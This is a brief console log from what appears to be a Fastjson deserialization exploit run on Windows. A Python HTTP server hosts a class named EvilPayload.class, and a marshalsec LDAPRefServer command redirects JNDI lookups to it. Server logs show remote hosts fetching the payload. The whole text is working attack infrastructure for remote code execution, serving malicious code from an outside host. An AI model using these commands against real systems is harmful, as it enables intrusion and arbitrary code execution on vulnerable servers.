 C:\Users\OKAY\Desktop\Web工具\漏洞利用\FastjsonExploit-master\fastjson-poc>python3 -m http.server 8999
Serving HTTP on 0.0.0.0 port 8999 (http://0.0.0.0:8999/) ...
127.0.0.1 - - [28/Mar/2023 14:13:21] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [28/Mar/2023 14:13:22] code 404, message File not found
127.0.0.1 - - [28/Mar/2023 14:13:22] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [28/Mar/2023 14:13:24] "GET /EvilPayload.class HTTP/1.1" 200 -
192.168.43.233 - - [28/Mar/2023 14:20:02] "GET /EvilPayload.class HTTP/1.1" 200 -
192.168.43.233 - - [28/Mar/2023 16:46:18] "GET /EvilPayload.class HTTP/1.1" 200 -
C:\Users\OKAY\Desktop\Web工具\漏洞利用\FastjsonExploit-master\fastjson-poc>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar ma
rshalsec.jndi.LDAPRefServer "http://192.168.43.233:8999/#EvilPayload" 9999
Listening on 0.0.0.0:9999
Send LDAP reference result for EvilPayload redirecting to http://192.168.43.233:8999/EvilPayload.class
Send LDAP reference result for EvilPayload redirecting to http://192.168.43.233:8999/EvilPayload.class
Send LDAP reference result for EvilPayload redirecting to http://192.168.43.233:8999/EvilPayload.class
Send LDAP reference result for EvilPayload redirecting to http://192.168.43.233:8999/EvilPayload.class
Send LDAP reference result for EvilPayload redirecting to http://192.168.43.233:8999/EvilPayload.class